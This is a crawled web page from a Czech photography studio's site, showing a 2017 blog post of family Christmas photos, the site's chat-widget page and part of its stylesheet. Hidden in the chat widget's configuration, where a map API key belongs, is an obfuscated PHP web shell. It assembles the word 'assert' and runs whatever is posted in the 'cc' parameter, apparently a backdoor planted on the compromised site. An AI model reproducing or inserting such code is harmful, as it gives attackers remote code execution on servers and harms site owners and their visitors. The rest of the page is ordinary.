

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fotohome.cz/blog/2017-vanocni-foceni
body_size: 4330
content:
<!DOCTYPE html xmlns:og="http://opengraphprotocol.org/schema/">
<html>
<head>
    <meta charset="utf-8">
    <meta name="googlebot" content="index,follow">
    <meta name="robots" content="all,follow">
    <title> FotoHome.cz - 	Vánoční focení 2017
 | </title>
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <link rel="icon" href="favicon.ico" type="image/x-icon">
    <link href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap-theme.min.css" integrity="sha384-fLW2N01lMqjakBkx3l/M9EahuwpSfeNvV63J5ezn3uZzapT0u7EYsXMjQV+0En5r" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/4.0.1/ekko-lightbox.min.css">
    <link rel="stylesheet"href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/css/style.css?v=1">
    <meta name="viewport" content="width=device-width">
    <meta property="og:title" content="	Vánoční focení 2017
 |  FotoHome.cz">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.fotohome.cz">
    <meta property="og:locale" content="cs_CZ">
    	<meta property="og:image" content="http://fotohome.cz/images_blog/thumb/5a95dbe127ce1.jpg">
    <style>
        #blog-categoryYear {

        }

        #blog-categoryYear > li {
            list-style-type: none;
            font-weight: bold;
        }

        .blog-categoryMonth {

        }
        .blog-categoryMonth > li {
            list-style-type: none;            
        }

        li a {
            margin: 0;
        }
    </style>
	<style>
		#blog-summary {
			margin-bottom: 2em;
		}
		#blog-content {

		}
	</style>
</head>

<body>
    <div id="wrapper">
        <nav class="navbar navbar-inverse menu col-xs-12 navbar-fixed-top">
          <div class="container-fluid">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#menu" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div id="header-logo">
                    <img src="/images/ico-logo.gif">
                    <p class="fotohome">
                        FotoHome
                    </p>
                    <p class="photography">
                        Photography
                    </p>
                </div>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-right" id="menu">
              <ul class="nav navbar-nav">
                <li><a href="/">Home</a></li>
                <li class="dropdown">
                <a href="#" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true">
                    Portfolio
                    <span class="caret"></span>
                </a>
                <ul class="dropdown-menu">
                    <li>
                        <a href="/portfolio/interierove-foto">Interiérové foto</a>
                    </li>
                    <li>
                        <a href="/portfolio/exterierove-foto">Exteriérové foto</a>
                    </li>
                    <li>
                        <a href="/portfolio/portretni-foto">Portrétní foto</a>
                    </li>
                    <li>
                        <a href="/portfolio/metalic-body">Tématické - Metalic Body</a>
                    </li>
                    <li>
                        <a href="/portfolio/foceni-s-vodou">Tématické - Focení s vodou</a>
                    </li>
                    <li>
                        <a href="/portfolio/inscenovane-foto">Inscenované foto</a>
                    </li>
                    <li>
                        <a href="/portfolio/rodinne-foto">Rodinné foto</a>
                    </li>
                    <li>
                        <a href="/portfolio/deti">Děti</a>
                    </li>
                    <li>
                        <a href="/portfolio/parove-foto">Párové foto</a>
                    </li>
                    <li>
                        <a href="/portfolio/fashion">Fashion</a>
                    </li>
                    <li>
                        <a href="/portfolio/glamour-nude">Glamour &amp; Nude</a>
                    </li>
                    <li>
                        <a href="/portfolio/fauna-flora">Fauna, flóra</a>
                    </li>
                    <li>
                        <a href="/portfolio/produktove-foto">Produktové foto</a>
                    </li>
                    <li>
                        <a href="/portfolio/travel">Travel</a>
                    </li>
                    <li>
                    </li>
                </ul>
            </li>
            <li><a href="/blog">Blog</a></li>
            <li class="dropdown">
              <a href="#" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                Nabídka
                <span class="caret"></span>
              </a>

              <ul class="dropdown-menu">
                <li><a href="/nabidka">Osobní, rodinné a portrétní foto</a></li>
                <li><a href="/fotokurzy">Foto-kurzy</a></li>

                <li><a href="/nabidka-firma">Nabídka focení pro firmy</a></li>
                <li><a href="/nabidka-akce">Akce, večírky, přehlídky atp.</a></li>
                <!--<li><a n:href="Homepage:nabidka-muah" n:class="$presenter->linkCurrent ? 'active'">Služby vizážistky</a></li>-->
                <li><a href="/nabidka-tfp">Fototíme i formou TFP...</a></li>
                <li><a href="/nabidka-kurz">Chcete se učit?</a></li>
                <li><a href="/nabidka-tisk">Zajistíme tisk</a></li>
              </ul>
            </li>
            <li class="dropdown">
                <a href="#" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                    Svatební Foto
                    <span class="caret"></span>
                </a>
                <ul class="dropdown-menu">
                    <li><a href="/nabidka-svatba">Úvod</a></li>
                    <li><a href="/nabidka-svatba-cenik">Ceník</a></li>
                    <li><a href="/nabidka-svatba-galerie">Galerie</a></li>
                </ul>
            </li>

            <li><a href="http://www.atelier-havirov.cz" target="_blank">Atelier</a></li>
            <li><a href="/kontakt">Kontakt</a></li>
              </ul>
            </div><!-- /.navbar-collapse -->
          </div><!-- /.container-fluid -->
        </nav>
        <div id="content">
            <div class="okno2 col-xs-12">
	<div class="row">
      <div class="col-md-9">

	<img class="FotkaStin" src="/images_blog/thumb/5a95dbe127ce1.jpg" alt="Fotografie" style="float: left; margin-right: 1.5em;">
	<h1>Vánoční focení 2017</h1>
	<span style="color: #a0a0a0">25.12.2017</span><br>
	<div id="blog-summary">
		<p>Jako každ&yacute; rok, tak i letos jsme nab&iacute;dli rodinn&eacute; V&aacute;nočn&iacute; focen&iacute;...</p>
	</div>
	<br class="clearfix">
	<div id="blog-content">
		<p>&nbsp;</p>
<p>&nbsp;</p>
<p>P&aacute;r obr&aacute;zků z focen&iacute;:&nbsp;</p>
<p><img class="FotkaStin img-responsive" src="/images_blog/images/2017-vanoce_001.jpg" /></p>
<p><img class="FotkaStin img-responsive" src="/images_blog/images/2017-vanoce_002.jpg" /></p>
<p><img class="FotkaStin img-responsive" src="/images_blog/images/2017-vanoce_003.jpg" /></p>
<p><img class="FotkaStin img-responsive" src="/images_blog/images/2017-vanoce_004.jpg" /></p>
<p><img class="FotkaStin img-responsive" src="/images_blog/images/2017-vanoce_005.jpg" /></p>
<p><img class="FotkaStin img-responsive" src="/images_blog/images/2017-vanoce_006.jpg" /></p>
<p><img class="FotkaStin img-responsive" src="/images_blog/images/2017-vanoce_007.jpg" /></p>
<p><img class="FotkaStin img-responsive" src="/images_blog/images/2017-vanoce_008.jpg" /></p>
	</div>
      </div>
      <div class="col-md-3">
        <div class="txt_nadpis"> Archiv </div>
        <ul id="blog-categoryYear">
        	<li>
        		<a class="btn btn-link" href="/blog">Poslední</a>
            <li>
            2025
            <ul class="blog-categoryMonth">
                    <li>
                    	<a class="btn btn-link" href="/blog/2025/11">Listopad</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2025/10">Říjen</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2025/9">Září</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2025/5">Květen</a>
                	</li>
            </ul>
            </li>
            <li>
            2024
            <ul class="blog-categoryMonth">
                    <li>
                    	<a class="btn btn-link" href="/blog/2024/3">Březen</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2024/2">Únor</a>
                	</li>
            </ul>
            </li>
            <li>
            2023
            <ul class="blog-categoryMonth">
                    <li>
                    	<a class="btn btn-link" href="/blog/2023/12">Prosinec</a>
                	</li>
            </ul>
            </li>
            <li>
            2022
            <ul class="blog-categoryMonth">
                    <li>
                    	<a class="btn btn-link" href="/blog/2022/1">Leden</a>
                	</li>
            </ul>
            </li>
            <li>
            2021
            <ul class="blog-categoryMonth">
                    <li>
                    	<a class="btn btn-link" href="/blog/2021/5">Květen</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2021/3">Březen</a>
                	</li>
            </ul>
            </li>
            <li>
            2020
            <ul class="blog-categoryMonth">
                    <li>
                    	<a class="btn btn-link" href="/blog/2020/2">Únor</a>
                	</li>
            </ul>
            </li>
            <li>
            2018
            <ul class="blog-categoryMonth">
                    <li>
                    	<a class="btn btn-link" href="/blog/2018/4">Duben</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2018/2">Únor</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2018/1">Leden</a>
                	</li>
            </ul>
            </li>
            <li>
            2017
            <ul class="blog-categoryMonth">
                    <li>
                    	<a class="btn btn-link" href="/blog/2017/12">Prosinec</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2017/11">Listopad</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2017/10">Říjen</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2017/9">Září</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2017/5">Květen</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2017/3">Březen</a>
                	</li>
            </ul>
            </li>
            <li>
            2016
            <ul class="blog-categoryMonth">
                    <li>
                    	<a class="btn btn-link" href="/blog/2016/12">Prosinec</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2016/11">Listopad</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2016/10">Říjen</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2016/9">Září</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2016/8">Srpen</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2016/5">Květen</a>
                	</li>
                    <li>
                    	<a class="btn btn-link" href="/blog/2016/3">Březen</a>
                	</li>
            </ul>
            </li>

      </div>
</div>
            </div>
        </div>

    </div>
    <div id="footer" class="col-xs-12 row">
        <div class="footer-wrapper">
            <div class="col-xs-12 col-md-3">
                <img src="/images/logo-footer.png" style="padding-top: 40px;" alt="Fotokoutek">
            </div>
            <div class="col-xs-12 col-md-3">
                <h2 class="title"><i class="glyphicon glyphicon-comment"></i>Info</h2>
                <hr class="footerstress">
                <span style="font-size:12px;">Neplátce DPH </span><BR>
                <span style="font-size:12px;">IČ: 413 99 790</span><br>
                <span style="font-size:12px;"><a href="/gdpr">Ochrana osobních údajů</a></span><br>
                <span style="font-size:12px;"><a href="/vop">Všeobecné podmínky</a></span>
            </div>
            <div class="col-xs-12 col-md-3">
                <h2 class="title"><i class="glyphicon glyphicon-envelope"></i> Kontakt</h2>
                <hr class="footerstress">
                 </span>
                <dl>
                    <dt><span style="font-size:12px;">Studio FotoHome, Místní 355/3 Havířov</span></dt>
                    <dd><span style="font-size:12px;">Telefon:+420 603 383 152 </span></dd>
                    <dd><span style="font-size:12px;">E-mail: danko@fotohome.cz</span></dd>
                </dl>



                <ul class="social-links" style="margin-top:10px;padding-left: 0;">
                    <li class="facebook-link smallrightmargin">
                        <a href="https://www.facebook.com/kopecny.daniel" class="facebook has-tip" target="_blank"
                            title="Kontaktujte nás na Facebooku">Facebook</a>

                    </li>
                    <li class="pinterest-link smallrightmargin">
                        <a href="https://cz.pinterest.com/kopecnydaniel" class="pinterest has-tip" target="_blank"
                            title="pinterest">Pinterest</a>

                    </li>
                    <li class="instagram-link smallrightmargin">
                        <a href="https://instagram.com/danielkopecny7" class="instagram has-tip" target="_blank"
                            title="Instagram">instagram</a>

                    </li>

                </ul>
            </div>
            <div class="col-xs-12 col-md-3">
                <h2 class="title"><i class="glyphicon glyphicon-link"></i> Linky</h2>
                <hr class="footerstress">
                <ul>
                    <li><span style="font-size:12px;"><a href="https://www.atelier-havirov.cz" target="_blank" title="Fotoateliér s možností krátkodobého pronájmu">Atelier-Havirov.cz</a></span></li>
                    <li><span style="font-size:12px;"><a href="http://www.foto-svatby.cz" target="_blank" title="Svatební web s nabídkou focení">Foto-svatby.cz</a></span></li>
                    <li><span style="font-size:12px;"><a href="https://www.cvakparty.cz" target="_blank" title="CvakParty - Fotokoutek">CvakParty.cz</a></span></li>

                </ul>
            </div>
        </div>
        <div class="copyright row">
         <BR>
            <div class="row">
                <div class="col-xs-6">© 2015-2026 FotoHome.cz</div>
                <div class="col-xs-6">Powered by FotoHome.cz</div>
            </div>
            <BR>
        </div>
    </div>

        <!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
        <script type="text/javascript">
            window.cookieconsent_options = {"message":"Tento web používá k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Používáním tohoto webu s tím souhlasíte.","dismiss":"Rozumím","learnMore":"Více informací","link":null,"theme":"dark-top"};
        </script>
        <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
        <!-- End Cookie Consent plugin -->
        <script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js" integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1yVqOtnepnHVP9aJ7xS" crossorigin="anonymous"></script>
        <script src="https://nette.github.io/resources/js/netteForms.min.js"></script>
        <script src="/js/nette.ajax.js"></script>
        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/4.0.1/ekko-lightbox.min.js"></script>
        <script src="/js/main.js"></script>
        <!-- Google Analytics -->
        <script>
          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
          (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-39597887-2', 'auto');
          ga('send', 'pageview');

        </script>
        <!-- End Google Analytics -->
        <script type="text/javascript" src="/js/recaptcha.js"></script>
        <!--Foxydesk start--><script>(function(d,t,u,s,e){ e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//foxydesk.fotohome.cz/php/app.php?widget-init.js');</script><!--Foxydesk end-->

        <script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
        <script>
	        var retargetingConf = {
		        rtgId: 103875,
                consent: 1
	        };
            if (window.rc && window.rc.retargetingHit) {
                window.rc.retargetingHit(retargetingConf);
            }
        </script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.fotohome.cz/subdom/foxydesk/php/app.php?widget-attention-grabber
body_size: 1894
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/subdom/foxydesk/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/subdom/foxydesk/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/subdom/foxydesk/css/widget/icons.css?v1.19" />
        <link rel="stylesheet" href="/subdom/foxydesk/css/main.css?v1.19" />
        <link rel="stylesheet" href="/subdom/foxydesk/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/subdom/foxydesk/php/app.php?widget-custom-style.css&v1.19" />
        <link rel="stylesheet" href="/subdom/foxydesk/php/app.php?widget-attention-grabber-style.css&v1.19">
    </head>
    <body>
        <div class="content-wrapper">
                            <div class="content content-arrow">

                    <!-- Arrow -->

                                            <canvas class="arrow" width="106" height="72"></canvas>
                        <img class="arrow" width="106" height="72" src="/subdom/foxydesk/img/redesign/attention-grabber-arrow.png"></canvas>
                        <p class="text-header">Máte dotaz?</p>
                        <p class="text">Rádi vám poradíme</p>

                    <!-- Bubble -->

                                    </div>
            
            
                            <div>
                    <div class="chat chat--headervisible customer-chat-widget svg-icon-container grabber-header">
                        <div class="header">
                            <span class="header__icon--online icon-chat icon-chat"></span>
                            <span class="header__icon--offline icon-chat icon-envelope"></span>
                            <p class="state">Jsme online</p>
                            <div class="options">
                                <span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                            </div>
                        </div>
                    </div>
                </div>
            
                    </div>

        <!-- Scripts -->

                    <script src="/subdom/foxydesk/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#f3682a","secondaryColor":"#4b506c","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#e97528","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#525252","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"danko@fotohome.cz","askForMail":"false","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"show","mobileBreakpoint":"550","widgetButton":"mini","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/sound-4.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m zpr\u00e1vu","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"compact","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                images : {

                    arrow       : '/subdom/foxydesk/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/subdom/foxydesk/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/subdom/foxydesk/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fotohome.cz/css/style.css?v=1
body_size: 2061
content:
body {
	background-color: #f5f5f5;
	text-align: center;
	padding-top: 70px;
	min-width: 375px;
}

body.scrollblock {
	overflow: hidden;
}

@media (max-width: 910px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
    .nav > li {
		border-bottom: 1px rgba(160, 160, 160, 0.5) dotted;
	}
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
		color: #9d9d9d;
	}
}

.block-save::after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	background: transparent;
	width: 100%;
	height: 100%;
}

#wrapper {
	text-align: left;
	margin-left: auto;
	margin-right: auto;
	background-color: #f5f5f5;
	min-height: 250px;
	width: 90%;
	max-width: 1050px;
}

.menu a.active {
	font-weight: bold;
	text-decoration: none;
	color: #337ab7!important;
}

#header-logo {
	line-height: 34px;
	font-size: 28px;
	float: left;
	padding-top: 10px;
	padding-bottom: 6px;
	font-family: 'Open Sans Condensed', sans-serif;
}

#header-logo p.fotohome {
	color: #FFFFFF;
	font-weight: 700;
	display: inline;
}

#header-logo .photography {
	color: #AAAAAA;
	font-weight: 300;
	display: inline;
}
@media (max-width: 350px) {
	#header-logo p.fotohome, #header-logo .photography {
		font-size: 0.65em;
	}
}

@media (min-width: 351px) and (max-width: 375px) {
	#header-logo p.fotohome, #header-logo .photography {
		font-size: 0.75em;
	}
}

@media (min-width: 376px) and (max-width: 425px) {
	#header-logo p.fotohome, #header-logo .photography {
		font-size: 0.8em;
	}
}

nav.menu {
	list-style-type: none;
	padding: 0;
}

nav.menu > div {
	width: 90%;
	max-width: 1050px;
	margin-left: auto;
	margin-right: auto;
}

#menu {
	padding-top: 10px;
}

.dropdown-menu {
	line-height: 32px;
}

#footer {
	font-family: Verdana;
	width: 100%;
	background-color: #222;
	opacity: 0.95;
	color: #777;
	text-align: center;
	-webkit-box-shadow: 0px -5px 4px 0px rgba(48, 50, 50, 0.51);
	-moz-box-shadow:    0px -5px 4px 0px rgba(48, 50, 50, 0.51);
	box-shadow:         0px -5px 4px 0px rgba(48, 50, 50, 0.51);
	z-index: 6;
	border-top: 1px solid white;
	margin-top: 2em;
	margin-left: 0;
	margin-right: 0;
	padding: 0;
}

#footer .footer-wrapper {
	max-width:1050px;
	width: 100%;
	text-align: left;
	margin: 0 auto;
}

#footer .copyright {
	background-color: #111;
	margin-top: 1.25em;
	width: 100%;
	margin-left: 0;
	margin-right: 0;
	clear: both;
}

#footer .copyright > .row {
	max-width: 1050px;
	margin-left: auto;
	margin-right: auto;
}

#footer h2.title {
	color: #fff;
	font-size: 15px;
	text-transform: uppercase;
	text-align: left;
}

#footer li {
    list-style: none;
    padding-right: 15px;
}

#footer a {
    color: #888;
}

#footer ul.social-links li {
    background: #333;
    float: left;
    font-size: 12px;
    list-style: none;
    width: 32px;
    height: 32px;
    margin: 0px 0px 5px 0px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    margin-right: 10px;
    border-radius: 50%;
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    transition-property: transform;
    overflow: hidden;
	border-radius: 50%;
	text-indent: -9999px;
}

#footer ul.social-links li:hover {
    -webkit-transform: rotate(
360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
	transform: rotate(360deg);
}

#footer ul.social-links>li.facebook-link:hover {
    float: left;
    font-size: 12px;
    width: 32px;
    height: 32px;
    background: #415b92;
}


#footer ul.social-links li a.facebook {
    background: url(../images/socialpack/facebook.png) 50% 50% no-repeat;
	height: 32px;
	width: 32px;
	display: block;
}


#footer ul.social-links li a.pinterest {
    background: url(../images/socialpack/pinterest.png) 50% 50% no-repeat;
	height: 32px;
	width: 32px;
	display: block;
}

#footer ul.social-links>li.pinterest-link:hover {
    float: left;
    font-size: 12px;
    width: 32px;
    height: 32px;
    background: #415b92;
}

#footer ul.social-links>li.instagram-link:hover {
    float: left;
    font-size: 12px;
    width: 32px;
    height: 32px;
    background: #415b92;
}


#footer ul.social-links li a.instagram {
    background: url(../images/socialpack/instagram.png) 50% 50% no-repeat;
	height: 32px;
	width: 32px;
	display: block;
}

#footer i.glyphicon {
    margin-right: 7px;
}

#footer dt {
	font-weight: normal;
}

#footer ul {
	padding-left: 0;
}

/* #footer .footerstress { border: solid #0E8FAB; border-width: 1px 0 0; clear: both; margin: -9px 0px 17px; height: 0; width: 50%; } */
#footer .footerstress { border: solid #daa520;border-width: 1px 0 0;clear: both;margin: -9px 0px 17px;}

img.center {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.clearfix {
	clear: both;
}

h1 {
	font-size: 24px;
}

h2 {
	font-size: 18px;
}

h3 {
	font-size: 14px;
}

h4 {
